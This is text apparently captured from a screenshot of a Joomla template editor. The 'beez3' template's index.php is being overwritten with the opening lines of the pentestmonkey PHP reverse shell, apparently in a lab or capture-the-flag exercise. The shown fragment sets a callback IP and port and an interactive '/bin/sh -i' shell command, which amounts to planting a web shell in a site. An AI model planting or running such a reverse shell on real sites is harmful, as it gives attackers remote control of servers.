 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.150.161';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 1;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise